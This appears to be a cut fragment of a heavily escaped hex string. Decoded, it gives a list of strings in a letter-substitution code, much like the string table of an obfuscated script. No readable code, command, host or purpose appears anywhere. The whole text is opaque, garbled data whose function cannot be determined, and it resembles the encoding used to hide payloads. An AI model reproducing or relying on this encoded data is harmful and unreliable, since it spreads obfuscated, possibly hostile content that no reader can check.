\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x34\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d